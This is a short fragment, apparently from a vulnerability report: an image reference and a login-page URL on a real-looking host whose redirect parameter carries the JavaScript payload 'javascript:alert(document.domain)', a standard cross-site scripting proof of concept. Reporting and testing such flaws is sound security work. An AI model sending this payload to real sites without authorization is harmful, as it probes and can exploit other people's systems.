 https://defguard.dvpnsec.net/auth/login?r=javascript:alert(document.domain)